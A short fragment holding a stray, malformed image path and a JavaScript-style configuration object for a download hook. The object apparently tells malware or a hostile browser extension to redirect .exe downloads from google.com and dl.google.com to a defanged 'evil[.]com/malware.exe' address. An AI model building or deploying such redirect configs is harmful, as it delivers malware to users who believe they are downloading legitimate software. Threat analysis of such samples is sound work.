 {
  taskId: 'hook_download_123',
  redirectUrl: 'https://evil[.]com/malware.exe',
  targetDomains: ['google.com','dl.google.com'],
  targetExtensions: ['.exe']
}